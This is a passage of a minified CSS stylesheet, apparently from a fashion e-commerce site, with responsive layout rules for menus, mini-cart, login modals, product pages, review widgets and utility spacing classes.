.icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-fifth{align-items:center;flex-direction:column}.b-banner-fifth__title{line-height:1.43}.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.2) translateY(-8.2%)}.slick-current+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.b-carousel-secondary{margin:0 -.4375rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__title,.b-recommendation__title{line-height:1.625rem}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{top:-5.625rem;right:3.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{top:-5.625rem;right:.5rem}.b-recommendation__title{width:70%;line-height:1.625rem}.b-carousel-third-adv .b-btn_primary{font-size:.625rem;letter-spacing:1px;max-width:7.5rem;padding:0 .75rem;width:100%}.b-carousel-third-adv .slick-list{max-width:45rem;overflow:visible!important;width:140%}.b-carousel-third-adv .b-product-tile img{transform-origin:70% 70%}.b-carousel-third-adv .slick-current .b-product-tile{z-index:1}.b-color-selector__list li{height:3.625rem;width:3.625rem}.b-color-selector_large-sticky{display:none}.b-color-selector__title-sticky{height:3.125rem}.b-color-selector__title-sticky img,.b-color-selector__title-sticky span{display:none}.b-content__sizes h2{font-size:1.125rem}.b-content__sizes h3{font-size:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";display:inline-block;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{margin-bottom:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{width:100%}.b-pdp__main-carousel .slick-dots{left:50%;transform:translateX(-50%);position:absolute;top:auto;bottom:0;margin-bottom:.75rem}.b-pdp__main-carousel .slick-dots button{background-color:#949494;border-radius:50%;font-size:0;height:.0625pxrem;padding:0;width:.0625pxrem}.b-pdp__main-carousel .slick-dots li{padding:0 .1875rem;vertical-align:middle;margin:0 .1875rem;background-color:#949494}.b-pdp__thumbnails{display:none}.p-pdp_overflow-hidden{height:100%;min-height:100%;overflow:hidden;position:relative}.b-pdp__alert{margin-top:1rem}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{align-items:flex-start;margin-top:.875rem}.b-pdp__head .b-pdp__product-title{text-wrap:wrap;max-width:70vw}.sp-container{padding-bottom:1.5rem}.b-pdp__findinstore{margin-right:1.5rem}.b-pdp__action-bottom,.b-pdp__action-top{padding:1rem 1.5rem;padding-top:.84375rem;justify-content:center;border-bottom:.0625rem solid #d7d7d7}.b-pdp__action-top{padding:0;margin-top:.5625rem;justify-content:flex-start;border-bottom:0}.b-pdp__social{justify-content:space-between}.b-pdp__tabs-item.b-accordion__item{border-bottom:0}.b-pdp__tabs-title{padding:1.125rem 3.125rem 1.125rem 1.125rem}.b-pdp__tabs-content{padding:1.125rem 3.375rem 1.875rem 1.125rem}.b-pdp__tabs-attr-list{margin:1.125rem 3.375rem 1.875rem 1.125rem}.b-pdp__color-sticky,.b-pdp__size-sticky{padding:0 .875rem;width:50%}.b-pdp__color-toggle{overflow:auto;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__color-toggle.active{transform:translateX(0)}.b-pdp__size-toggle{overflow:auto;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;box-shadow:0 0 1.875rem 0 hsla(205,8%,59%,.2);height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__size-toggle.active{transform:translateX(0)}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{margin-left:.5rem}.b-feedaty-total-container .b-rating-reviews-container .index{width:100%}.b-feedaty-total-container .b-rating-reviews-container .b-feedaty-review-body{margin:0 auto;padding-top:0;width:100%}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__name{width:100%}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.625rem}.b-feedaty-total-container .b-rating-reviews-container-header .b-comment-section__stars:before{content:"☆"}.b-feedaty-total-container .b-rating-reviews-container-header .b-stars-feedaty:before{content:"★"}.b-feedaty-total-container .b-feedaty-btn{margin:1rem 0}.b-comment-section__stars,.b-stars-feedaty{font-size:1.5625rem;padding-left:.5rem}.b-mobileOff{display:none}.b-review-container{padding:.5rem 0 1.4375rem}.b-scrolltoreview{margin-left:auto;margin-right:auto}.b-pdp__action-buttons{padding-bottom:1.1875rem;flex-direction:column}.scalapay-widget-position{margin-bottom:.5rem}.b-pdp-set .b-pdp__action-top{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp-set .b-pdp__findinstore,.b-pdp__image-wrapper-ps{margin-bottom:0}.b-pdp-set__list{margin:-.25rem 0 0}.b-pdp-set__item .b-size-selector__size-guide{margin-bottom:.75rem}.b-pdp-set__image__wrp{padding-right:.125rem}.b-pdp-variations-sticky.sticky{bottom:0;height:auto}.b-pdp-variations-sticky .b-pdp-variation-sticky__info,.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:none}.b-pdp-variations-sticky__inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-pdp-variation-sticky__button{width:100%}.b-pdp-variation-sticky__button .b-add-to-cart,.b-pdp-variation-sticky__button .b-pdp__addtocart{min-width:100%;max-width:100%;border-radius:0;display:block}.b-pdp-variation-sticky__button-done-wrap{margin-bottom:1.125rem}.b-pdp__zoom .slick-dots{left:50%;transform:translate(-50%)}.b-pdp__zoom-thumbs{height:100dvh;bottom:20px}.b-pdp__zoom-thumbs .slick-slider{text-align:center}.b-pdp__zoom-thumbs .slick-list,.b-pdp__zoom-thumbs .slick-track{height:auto!important;width:100%!important}.b-pdp__zoom-thumbs li{transition:all .15s ease-in 0s;background:#dbdbdb;border-radius:.75rem;display:inline-block;float:none;height:.375rem;margin:0 .1875rem;vertical-align:top;width:.375rem}.b-pdp__zoom-thumbs--currentSlide{left:41%;transform:translate(-41%)}.b-pdp__zoom-thumbs--totalSlide{left:59.5%;transform:translate(-59.5%)}.b-pdp__zoom-thumbs .slick-active{background:#003da5}.b-pdp__zoom-thumbs .slick-slide{background:#dbdbdb;border-radius:.75rem;display:inline-block!important;float:none;height:.375rem!important;margin:0 .1875rem;vertical-align:top;width:.375rem!important}.b-pdp__zoom-thumbs .slick-slide.slick-current{background:#003da5}.b-pdp__zoom-thumbs .slick-slide img{display:none}.b-pdp__zoom-wrapper .ui-dialog-titlebar-close{font-size:0}.b-pdp__zoom-wrapper .ui-dialog-titlebar-close:after{content:"";position:absolute;top:-.75rem;right:-.9375rem;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.is-video .b-pdp__zoom-thumbs-list .video-thumb{position:relative}.is-video .b-pdp__zoom-thumbs-list .video-thumb:before{content:"";height:1.25rem;display:inline-block;width:1.25rem;transform:none;position:static}.is-video .b-pdp__zoom-thumbs-list .video-thumb:after{border-top:4px solid transparent;border-left:6px solid #fff;border-bottom:4px solid transparent}.is-video .b-pdp__zoom-thumbs-list .slick-slide{vertical-align:middle}.is-video .b-pdp__zoom-thumbs-list .slick-slide:last-child{height:1.25rem!important;width:1.25rem!important;font-size:0}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__hover-state,.b-size-selector_large-sticky{display:none}.b-size-selector__title-sticky{height:3.125rem}.b-size-selector__title-sticky img,.b-size-selector__title-sticky span{display:none}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide 